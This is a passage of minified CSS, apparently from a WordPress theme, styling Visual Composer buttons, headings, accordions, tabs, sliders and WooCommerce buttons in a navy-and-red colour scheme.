.vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty).vc_btn3-color-theme_style_3 .vc_btn3-icon{color:#2d4059}body .vc_general.vc_btn3.vc_btn3-color-theme_style_1.vc_btn3-style-flat{color:#fff;border-color:#2d4059;background:#2d4059;border-width:3px}body .vc_general.vc_btn3.vc_btn3-color-theme_style_1.vc_btn3-style-flat:hover{background:#ea5454;border-color:#ea5454;color:#2d4059}body .vc_general.vc_btn3.vc_btn3-color-theme_style_1.vc_btn3-style-flat:hover .vc_btn3-icon{color:#2d4059}body .vc_general.vc_btn3.vc_btn3-color-theme_style_2.vc_btn3-style-flat{color:#fff;border-color:#2d4059;background:#2d4059;border-width:3px}body .vc_general.vc_btn3.vc_btn3-color-theme_style_2.vc_btn3-style-flat:hover{background:0 0;border-color:#fff;color:#2d4059}body .vc_general.vc_btn3.vc_btn3-color-theme_style_2.vc_btn3-style-flat:hover .vc_btn3-icon{color:#2d4059}body .vc_general.vc_btn3.vc_btn3-color-theme_style_2.vc_btn3-style-outline{color:#2d4059;border-color:#2d4059;background:0 0;border-width:3px}body .vc_general.vc_btn3.vc_btn3-color-theme_style_2.vc_btn3-style-outline:hover{background:0 0;border-color:#ea5455;color:#ea5455}body .vc_general.vc_btn3.vc_btn3-color-theme_style_2.vc_btn3-style-outline:hover .vc_btn3-icon{color:#ea5455!important}body .vc_general.vc_btn3.vc_btn3-color-theme_style_3.vc_btn3-style-flat{color:#2d4059;border-color:#ea5454;background:#ea5454;border-width:3px}body .vc_general.vc_btn3.vc_btn3-color-theme_style_3.vc_btn3-style-flat:hover{background:#2d4059;border-color:#2d4059;color:#fff}body .vc_general.vc_btn3.vc_btn3-color-theme_style_3.vc_btn3-style-flat:hover .vc_btn3-icon{color:#ea5454!important}body .vc_general.vc_btn3.vc_btn3-color-theme_style_4.vc_btn3-style-outline{color:#fff;border-color:#ea5454;background:0 0;border-width:3px}body .vc_general.vc_btn3.vc_btn3-color-theme_style_4.vc_btn3-style-outline .vc_btn3-icon{color:#fff!important}body .vc_general.vc_btn3.vc_btn3-color-theme_style_4.vc_btn3-style-outline:hover{background:#ea5454;border-color:#ea5454;color:#2d4059}body .vc_general.vc_btn3.vc_btn3-color-theme_style_4.vc_btn3-style-outline:hover .vc_btn3-icon{color:#2d4059!important}body .vc_general.vc_btn3.vc_btn3-color-white.vc_btn3-style-flat{color:#222;border-color:#fff;background:#fff;border-width:3px}body .vc_general.vc_btn3.vc_btn3-color-white.vc_btn3-style-flat:hover{background:#2d4059;border-color:#2d4059;color:#fff}body .vc_general.vc_btn3.vc_btn3-color-white.vc_btn3-style-flat:hover .vc_btn3-icon{color:#ea5454!important}body .vc_general.vc_btn3 small{display:block;font-size:12px;font-family:"Open Sans";font-weight:400}body .vc_progress_bar .vc_label{text-transform:uppercase;font-size:12px;letter-spacing:.5px;font-family:Montserrat;margin-bottom:11px}.consulting-rev-title,.consulting-rev-title-3{font-weight:700!important;letter-spacing:-.06em!important}.consulting-rev-text,.consulting-rev-title,.consulting-rev-title-2,.consulting-rev-title-3{font-family:Montserrat}body .vc_progress_bar .vc_single_bar{height:10px;background-color:rgba(255,255,255,.25);margin-bottom:32px}.consulting-rev-title{font-size:60px!important;line-height:60px!important;color:#222!important}.consulting-rev-title-2{font-size:40px!important;line-height:48px!important;color:inherit;font-weight:700!important}.consulting-rev-title-2 mark{color:#ea5454!important}.consulting-rev-title-3{font-size:45px!important;line-height:45px!important;color:#222!important}.consulting-rev-title-icon{font-size:72px;color:#ea5455;padding-left:1px}.consulting-rev-text{font-weight:300!important;color:#222!important;line-height:32px!important;font-size:24px!important;letter-spacing:-.02em!important}.consulting-rev-text-2{color:#222!important;line-height:22px!important;font-size:14px!important}.tp-caption .button{margin-right:16px;transition:all .3s ease!important}body .tparrows{width:45px;height:45px;background:0 0;border:3px solid #bac1c6;transition:all .3s ease}body .tparrows:hover{background:#2d4059;border-color:#2d4059}body .tparrows:hover:before{color:#fff}body .tparrows.tp-leftarrow:before{content:"\f053";padding:0 3px 0 0}body .tparrows.tp-rightarrow:before{content:"\f054";padding:0 0 0 3px}body .tparrows:before{font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-size:19px;line-height:40px;color:#bac1c6}body .tp-bullets.hesperiden .tp-bullet,body div.tp-bullets .tp-bullet{width:4px!important;height:4px!important;background:#ea5455!important;box-sizing:content-box!important;margin:2px!important;padding:0!important;border:none!important;border-radius:50%!important}body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel:first-child .vc_tta-panel-heading{border-top:none}body .tp-bullets.hesperiden .tp-bullet.selected,body div.tp-bullets .tp-bullet.selected{background:#2d4059!important;padding:2px!important;margin:0!important}.wpb_gallery_slidesslick_slider_2.slider_main{margin:0 0 40px}.wpb_gallery_slides_navslick_slider_2.slider_nav{margin:0 -5px}.wpb_gallery_slides_navslick_slider_2.slider_nav .slick-slide{margin:0 5px}.wpb_gallery_slides_navslick_slider_2.slider_nav .slick-slide img{cursor:pointer}.wpb_gallery_slides_navslick_slider_2.slider_nav .slick-slide-wr{position:relative}.wpb_gallery_slides_navslick_slider_2.slider_nav .stm-slick-active .slick-slide-wr:after{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.5)}.vc_custom_heading.title_no_stripe h1:after,.vc_custom_heading.title_no_stripe h2:after,.vc_custom_heading.title_no_stripe h3:after,.vc_custom_heading.title_no_stripe h4:after,.vc_custom_heading.title_no_stripe h5:after,.vc_custom_heading.title_no_stripe h6:after,body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern .vc_tta-panel-title:after{content:none}.wpb_gallery_slidesslick_slider_2.slider_main .slick_next{right:20px;top:auto;margin:0;bottom:20px;opacity:0;transition:opacity .2s linear}.wpb_gallery_slidesslick_slider_2.slider_main .slick_prev{left:auto;right:75px;top:auto;bottom:20px;margin:0;opacity:0;transition:opacity .2s linear}.wpb_gallery_slidesslick_slider_2.slider_main:hover .slick_next,.wpb_gallery_slidesslick_slider_2.slider_main:hover .slick_prev{opacity:.5}.wpb_gallery_slidesslick_slider_2.slider_main:hover .slick_next:hover,.wpb_gallery_slidesslick_slider_2.slider_main:hover .slick_prev:hover{opacity:1;transition:none}.wpb_gallery_slidesslick_slider_2.slider_main .image_title{position:absolute;bottom:0;left:0;background:rgba(0,0,0,.35);width:100%;padding:30px 200px 30px 28px;font-size:16px;color:#fff;opacity:0;transition:opacity .2s linear}.wpb_gallery_slidesslick_slider_2.slider_main:hover .image_title{opacity:1}.wpb_gallery_slidesslick_slider_2.slider_main .slider_info{position:absolute;right:138px;bottom:31px;font-size:14px;color:#fff;opacity:0;transition:opacity .2s linear}.wpb_gallery_slidesslick_slider_2.slider_main:hover .slider_info{opacity:1}.wpb_gallery_slidesslick_slider_2.slider_main .slider_info span{color:#2d4059}.wpb_gallery_slidesslick_slider_2.slider_main .slider_info em{font-style:normal}.vc_custom_heading.text_align_center :after{margin-left:auto;margin-right:auto}.vc_custom_heading.text_align_right :after{margin-left:auto}.vc_custom_heading.has_icon{display:flex}.vc_custom_heading.has_icon .h1,.vc_custom_heading.has_icon .h2,.vc_custom_heading.has_icon .h3,.vc_custom_heading.has_icon .h4,.vc_custom_heading.has_icon .h5,.vc_custom_heading.has_icon .h6,.vc_custom_heading.has_icon h1,.vc_custom_heading.has_icon h2,.vc_custom_heading.has_icon h3,.vc_custom_heading.has_icon h4,.vc_custom_heading.has_icon h5,.vc_custom_heading.has_icon h6{padding-top:4px;margin:0!important}.vc_custom_heading mark{color:#ea5454}.vc_custom_heading .icon{float:left;margin-right:30px;color:#ea5454}.vc_custom_heading.icon_pos_top{flex-direction:column}.vc_custom_heading.icon_pos_top .icon{float:none;margin-right:0;margin-bottom:19px;text-align:center}.vc_custom_heading.icon_pos_top.icon_top_right .icon{margin-left:auto;margin-right:0}.vc_custom_heading.icon_pos_top.icon_top_left .icon{margin-left:0;margin-right:auto}.vc_custom_heading.icon_pos_bottom{flex-direction:column}.vc_custom_heading.icon_pos_bottom .icon{float:none;margin:19px 0;text-align:center;order:1}.vc_custom_heading.icon_pos_bottom.icon_bottom_right .icon{margin-left:auto;margin-right:0}.vc_custom_heading.icon_pos_bottom.icon_bottom_left .icon{margin-left:0;margin-right:auto}.vc_custom_heading.icon_pos_right .icon{float:right;order:1;margin-right:0;margin-left:auto}.vc_custom_heading.icon_pos_right.icon_right_text .icon{margin-left:30px}.vc_custom_heading .subtitle{display:block;font-size:16px;line-height:34px;color:#777;font-weight:400;letter-spacing:normal}.vc_custom_heading.stripe_between{margin-bottom:23px}.vc_custom_heading.stripe_between .h1,.vc_custom_heading.stripe_between .h2,.vc_custom_heading.stripe_between .h3,.vc_custom_heading.stripe_between .h4,.vc_custom_heading.stripe_between .h5,.vc_custom_heading.stripe_between .h6,.vc_custom_heading.stripe_between h1,.vc_custom_heading.stripe_between h2,.vc_custom_heading.stripe_between h3,.vc_custom_heading.stripe_between h4,.vc_custom_heading.stripe_between h5,.vc_custom_heading.stripe_between h6{margin-bottom:39px}.vc_custom_heading.stripe_between .subtitle{line-height:26px;letter-spacing:.02em}body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{background:#f2f2f2}body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-left a .vc_tta-controls-icon.vc_tta-controls-icon-plus:after,body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-right a .vc_tta-controls-icon.vc_tta-controls-icon-plus:after{background:0 0}body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-body{background:#f2f2f2}body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{transition:all .3s ease;border:none;margin:0!important;border-top:1px solid #b6b6b6;background:#cacaca}body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title{text-transform:none;font-weight:700;padding:0;font-size:16px;line-height:20px}body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body .wpb_text_column p,body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body p{line-height:22px}body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title:after{display:none}body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a{transition:all .3s ease;color:#2d4059;padding:15px 30px}body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-right a .vc_tta-controls-icon.vc_tta-controls-icon-plus{right:25px;width:9px;height:9px}body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-right a .vc_tta-controls-icon.vc_tta-controls-icon-plus:before{background:#2d4059;height:3px;display:block;transform:none;-webkit-transform:none;-moz-transform:none;border:none;margin:-1.5px 0 0}body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-right a .vc_tta-controls-icon.vc_tta-controls-icon-plus:after{background:#2d4059;width:3px;display:block;transform:none;-webkit-transform:none;-moz-transform:none;border:none;margin:0 0 0 -1.5px}body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-left a{padding-left:42px}body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-left a .vc_tta-controls-icon.vc_tta-controls-icon-plus{left:25px;width:9px;height:9px}body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-left a .vc_tta-controls-icon.vc_tta-controls-icon-plus:before{border-width:3px 0 0;border-color:#2d4059}body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-left a .vc_tta-controls-icon.vc_tta-controls-icon-plus:after{border-width:0 0 0 3px;border-color:#2d4059}body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{border:none;padding:3px 30px 18px;background:#cacaca}body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style.vc_tta-o-no-fill .vc_tta-panels{border:none;background:0 0}body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style.vc_tta-o-no-fill .vc_tta-panels .vc_tta-panel-body{padding-left:0;padding-right:0}body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style.vc_tta-o-no-fill .vc_tta-tabs-container .vc_tta-tabs-list{background:#ea5454}body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style .vc_tta-tabs-container .vc_tta-tabs-list{background:0 0}body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a{background:#ea5454;color:#fff;border:none;font-weight:700;font-family:Montserrat;letter-spacing:-.04em;padding:15px 30px}body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active a{background:#2d4059;color:#fff}body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style .vc_tta-panels{border-color:#f2f2f2;background:#f2f2f2}body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style .vc_tta-panels .vc_tta-panel-body{padding:30px 40px;overflow:inherit}.about_vacantion .info .text,ul.comment-list .comment .comment-info{overflow:hidden}body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern .vc_tta-panel{margin-bottom:19px}body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border:none;margin:0;background:0 0}body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{padding:8px 30px 0 43px;border:none!important}body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern .vc_tta-panel-title{padding:0;font-size:16px}body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern .vc_tta-panel-title>a{padding:7px 20px 5px;color:#444;letter-spacing:-.02em}body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern .vc_tta-panel-title>a .vc_tta-controls-icon{border:1px solid;width:24px;height:24px}body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern .vc_tta-panel-title>a .vc_tta-controls-icon::before{left:6px;right:6px}body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern .vc_tta-panel-title>a .vc_tta-controls-icon::after{top:6px;bottom:6px}body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern .vc_tta-panel-title.vc_tta-controls-icon-position-left>a{padding-left:43px}body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern .vc_tta-panel-title.vc_tta-controls-icon-position-left>a .vc_tta-controls-icon{left:3px}body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern.vc_tta-color-orange.vc_tta-style-modern .vc_tta-controls-icon,body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern.vc_tta-color-orange.vc_tta-style-modern .vc_tta-controls-icon::after,body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern.vc_tta-color-orange.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#ea5455}body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern.vc_tta-color-orange.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon{background:#ea5455}body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern.vc_tta-color-orange.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon:after,body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern.vc_tta-color-orange.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon:before{border-color:#fff}body{font-family:'Open Sans';font-size:14px}.h1,.h2,.h3,.h4,.h5,.h6,.request_callback p,b,h1,h2,h3,h4,h5,h6,strong,ul.comment-list .comment .comment-author{font-family:Montserrat}a{color:#ea5455;text-decoration:none;outline:0!important}a:active,a:focus,a:hover{text-decoration:underline;color:#ea5455}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-weight:700;letter-spacing:-.04em;color:#2d4059;padding:0;margin:0 0 23px;font-size:45px;line-height:60px}.h2,.h3,h2,h3{letter-spacing:-.06em}.h1:after,.h2:after,.h3:after,.h4:after,.h5:after,.h6:after,h1:after,h2:after,h3:after,h4:after,h5:after,h6:after{content:'';display:block;width:35px;height:6px;background:#ea5454;border-radius:3px;margin:4px 0 0}.h1:before,.h2:before,.h3:before,.h4:before,.h5:before,.h6:before,h1:before,h2:before,h3:before,h4:before,h5:before,h6:before{width:35px;height:6px;background:#ea5454;border-radius:3px}.h1.stripe_2:after,.h2.stripe_2:after,.h3.stripe_2:after,.h4.stripe_2:after,.h5.stripe_2:after,.h6.stripe_2:after,h1.stripe_2:after,h2.stripe_2:after,h3.stripe_2:after,h4.stripe_2:after,h5.stripe_2:after,h6.stripe_2:after{border-radius:0;width:47px;height:5px}.h1.no_stripe:after,.h1.stripe_2.no_stripe:after,.h2.no_stripe:after,.h2.stripe_2.no_stripe:after,.h3.no_stripe:after,.h3.stripe_2.no_stripe:after,.h4.no_stripe:after,.h4.stripe_2.no_stripe:after,.h5.no_stripe:after,.h5.stripe_2.no_stripe:after,.h6.no_stripe:after,.h6.stripe_2.no_stripe:after,div.no_stripe .h1:after,div.no_stripe .h2:after,div.no_stripe .h3:after,div.no_stripe .h4:after,div.no_stripe .h5:after,div.no_stripe .h6:after,div.no_stripe h1:after,div.no_stripe h2:after,div.no_stripe h3:after,div.no_stripe h4:after,div.no_stripe h5:after,div.no_stripe h6:after,h1.no_stripe:after,h1.stripe_2.no_stripe:after,h2.no_stripe:after,h2.stripe_2.no_stripe:after,h3.no_stripe:after,h3.stripe_2.no_stripe:after,h4.no_stripe:after,h4.stripe_2.no_stripe:after,h5.no_stripe:after,h5.stripe_2.no_stripe:after,h6.no_stripe:after,h6.stripe_2.no_stripe:after{display:none}div.remove_padding .h1,div.remove_padding .h2,div.remove_padding .h3,div.remove_padding .h4,div.remove_padding .h5,div.remove_padding .h6,div.remove_padding h1,div.remove_padding h2,div.remove_padding h3,div.remove_padding h4,div.remove_padding h5,div.remove_padding h6{padding-top:0}.h2,h2{margin-bottom:23px;font-size:36px;line-height:45px;padding:10px 0 0}.h2:after,h2:after{margin:9px 0 0}.h3,h3{margin-bottom:23px;font-size:28px;font-weight:700;line-height:36px;padding:17px 0 0}.h4,.h5,h4,h5{letter-spacing:-.04em;font-weight:700}.h3:after,h3:after{margin:11px 0 0}.h4,h4{font-size:20px;margin-bottom:23px;line-height:28px;padding:23px 0 0}.h4:after,h4:after{margin:13px 0 0}.h5,h5{margin:0 0 23px;font-size:18px;line-height:22px;padding:28px 0 0}.h5:after,h5:after{margin:16px 0 0}.h6,h6{font-size:14px;font-weight:700;letter-spacing:-.02em;line-height:20px;padding:31px 0 0}blockquote,p{line-height:26px}.h6:after,h6:after{margin:17px 0 0}p{margin:0 0 15px}mark{background:0 0;padding:inherit}blockquote{padding:21px 30px 18px;border-left:5px solid #ea5454;background:#f2f2f2;font-size:16px;color:#212121;font-style:italic}.comment-body .comment-text ul,.wpb_text_column ul{margin:0 0 20px;list-style:none;padding:0}.comment-body .comment-text ul.small_margin li,.wpb_text_column ul.small_margin li{margin-bottom:9px}.comment-body .comment-text ul li,.wpb_text_column ul li{position:relative;padding:0 0 0 26px;margin:0 0 14px;line-height:18px;color:#222;border:none;font-size:13px}.comment-body .comment-text ul li:before,.wpb_text_column ul li:before{content:"\f04d";font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);position:absolute;left:0;top:8px;display:inline-block;vertical-align:top;font-size:5px;color:#ea5455;transform:rotate(45deg)}.comment-body .comment-text ul li div,.wpb_text_column ul li div{padding:10px 0}.comment-body .comment-text ul li p,.wpb_text_column ul li p{font-family:"Open Sans"}.comment-body .comment-text ul li ol,.comment-body .comment-text ul li ul,.wpb_text_column ul li ol,.wpb_text_column ul li ul{margin:10px 0}.comment-body .comment-text ul li ol>li,.wpb_text_column ul li ol>li{list-style:decimal;padding:0}.comment-body .comment-text ul li ol>li:before,.wpb_text_column ul li ol>li:before{display:none;padding-left:0}.comment-body .comment-text ol,.wpb_text_column ol{list-style:decimal;margin:0 0 20px;padding:0}.comment-body .comment-text ol>li,.wpb_text_column ol>li{margin:0 0 10px;border:none;list-style:decimal}.comment-body .comment-text ol>li ul>li,.comment-info ul,.slick-dots,.wpb_text_column ol>li ul>li{list-style:none}.comment-body .comment-text ol>li ol,.comment-body .comment-text ol>li ul,.wpb_text_column ol>li ol,.wpb_text_column ol>li ul{margin:10px 0;padding:0 0 0 26px}.comment-body .comment-text p,.wpb_text_column p{color:#222}.comment-body .comment-text table,.wpb_text_column table{width:100%;margin:0 0 40px}.comment-body .comment-text table td,.comment-body .comment-text table th,.wpb_text_column table td,.wpb_text_column table th{padding:10px;border:1px solid #e6e6e6}.comment-body .comment-text dl,.wpb_text_column dl{margin:0 0 40px}.comment-body .comment-text dl dd,.wpb_text_column dl dd{margin:0 0 10px}.comment-body .comment-text embed,.comment-body .comment-text iframe,.wpb_text_column embed,.wpb_text_column iframe{max-width:100%}mark{color:#2d4059}fieldset{border:none;padding:0}input[type=text],input[type=email],input[type=password],input[type=search],textarea{-webkit-appearance:none;-moz-appearance:none}::-webkit-input-placeholder{color:#222}:-moz-placeholder{color:#222;opacity:1}::-moz-placeholder{color:#222;opacity:1}:-ms-input-placeholder{color:#222}.button,.post-password-form input[type=submit],.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce input.button.alt,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{position:relative;outline:0!important;font-weight:700;font-family:Montserrat;font-size:14px;padding:8px 21px;color:#fff;border-radius:0;background:#2d4059;border:3px solid #2d4059;display:inline-block;text-transform:uppercase;line-height:23px;transition:all .3s ease}.button.size-lg,.post-password-form input[type=submit].size-lg,.woocommerce a.button.size-lg,.woocommerce button.button.size-lg,.woocommerce input.button.alt.size-lg,.woocommerce input.button.size-lg,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.size-lg{padding:10px 25px;line-height:23px}.button.size-lg.icon_left,.post-password-form input[type=submit].size-lg.icon_left,.woocommerce a.button.size-lg.icon_left,.woocommerce button.button.size-lg.icon_left,.woocommerce input.button.alt.size-lg.icon_left,.woocommerce input.button.size-lg.icon_left,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.size-lg.icon_left{padding-left:49px}.button.size-lg.icon_left .vc_btn3-icon,.post-password-form input[type=submit].size-lg.icon_left .vc_btn3-icon,.woocommerce a.button.size-lg.icon_left .vc_btn3-icon,.woocommerce button.button.size-lg.icon_left .vc_btn3-icon,.woocommerce input.button.alt.size-lg.icon_left .vc_btn3-icon,.woocommerce input.button.size-lg.icon_left .vc_btn3-icon,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.size-lg.icon_left .vc_btn3-icon{left:16px}.button.size-lg.icon_right,.post-password-form input[type=submit].size-lg.icon_right,.woocommerce a.button.size-lg.icon_right,.woocommerce button.button.size-lg.icon_right,.woocommerce input.button.alt.size-lg.icon_right,.woocommerce input.button.size-lg.icon_right,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.size-lg.icon_right{padding-right:49px}.button.size-lg .vc_btn3-icon,.post-password-form input[type=submit].size-lg .vc_btn3-icon,.woocommerce a.button.size-lg .vc_btn3-icon,.woocommerce button.button.size-lg .vc_btn3-icon,.woocommerce input.button.alt.size-lg .vc_btn3-icon,.woocommerce input.button.size-lg .vc_btn3-icon,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.size-lg .vc_btn3-icon{right:16px;font-size:19px;height:19px;line-height:19px}.button.size-sm,.post-password-form input[type=submit].size-sm,.woocommerce a.button.size-sm,.woocommerce button.button.size-sm,.woocommerce input.button.alt.size-sm,.woocommerce input.button.size-sm,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.size-sm{padding:5px 15px;font-weight:700}.button.size-sm.icon_left,.post-password-form input[type=submit].size-sm.icon_left,.woocommerce a.button.size-sm.icon_left,.woocommerce button.button.size-sm.icon_left,.woocommerce input.button.alt.size-sm.icon_left,.woocommerce input.button.size-sm.icon_left,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.size-sm.icon_left{padding-left:30px}.button.size-sm.icon_left i,.post-password-form input[type=submit].size-sm.icon_left i,.woocommerce a.button.size-sm.icon_left i,.woocommerce button.button.size-sm.icon_left i,.woocommerce input.button.alt.size-sm.icon_left i,.woocommerce input.button.size-sm.icon_left i,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.size-sm.icon_left i{left:12px;right:auto}.button.size-sm.icon_right,.post-password-form input[type=submit].size-sm.icon_right,.woocommerce a.button.size-sm.icon_right,.woocommerce button.button.size-sm.icon_right,.woocommerce input.button.alt.size-sm.icon_right,.woocommerce input.button.size-sm.icon_right,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.size-sm.icon_right{padding-right:30px}.button.size-sm.icon_right i,.post-password-form input[type=submit].size-sm.icon_right i,.woocommerce a.button.size-sm.icon_right i,.woocommerce button.button.size-sm.icon_right i,.woocommerce input.button.alt.size-sm.icon_right i,.woocommerce input.button.size-sm.icon_right i,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.size-sm.icon_right i{right:12px;left:auto}.button.icon_right,.post-password-form input[type=submit].icon_right,.woocommerce a.button.icon_right,.woocommerce button.button.icon_right,.woocommerce input.button.alt.icon_right,.woocommerce input.button.icon_right,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.icon_right{padding-right:37px}.button.icon_left,.post-password-form input[type=submit].icon_left,.woocommerce a.button.icon_left,.woocommerce button.button.icon_left,.woocommerce input.button.alt.icon_left,.woocommerce input.button.icon_left,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.icon_left{padding-left:59px}.button.icon_left i,.post-password-form input[type=submit].icon_left i,.woocommerce a.button.icon_left i,.woocommerce button.button.icon_left i,.woocommerce input.button.alt.icon_left i,.woocommerce input.button.icon_left i,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.icon_left i{left:30px;right:auto}.button i,.post-password-form input[type=submit] i,.woocommerce a.button i,.woocommerce button.button i,.woocommerce input.button i,.woocommerce input.button.alt i,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button i{position:absolute;top:50%;right:15px;left:auto;font-size:14px;line-height:14px;color:#ea5454;transition:all .3s ease;transform:translate(0,-50%)}#footer .footer_widgets .tp_recent_tweets li:before,#footer .footer_widgets .widget.widget_recent_entries ul li .post-date:before,.widget.widget_recent_entries ul li .post-date:before,.woocommerce .woocommerce-info:before{text-rendering:auto;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.button:active,.button:focus,.button:hover,.post-password-form input[type=submit]:active,.post-password-form input[type=submit]:focus,.post-password-form input[type=submit]:hover,.woocommerce a.button:active,.woocommerce a.button:focus,.woocommerce a.button:hover,.woocommerce button.button:active,.woocommerce button.button:focus,.woocommerce button.button:hover,.woocommerce input.button.alt:active,.woocommerce input.button.alt:focus,.woocommerce input.button.alt:hover,.woocommerce input.button:active,.woocommerce input.button:focus,.woocommerce input.button:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover{background:#ea5454;border-color:#ea5454;color:#2d4059;text-decoration:none}.button:active i,.button:focus i,.button:hover i,.post-password-form input[type=submit]:active i,.post-password-form input[type=submit]:focus i,.post-password-form input[type=submit]:hover i,.woocommerce a.button:active i,.woocommerce a.button:focus i,.woocommerce a.button:hover i,.woocommerce button.button:active i,.woocommerce button.button:focus i,.woocommerce button.button:hover i,.woocommerce input.button.alt:active i,.woocommerce input.button.alt:focus i,.woocommerce input.button.alt:hover i,.woocommerce input.button:active i,.woocommerce input.button:focus i,.woocommerce input.button:hover i,.woocommerce-cart .wc-proceed-to-checkout 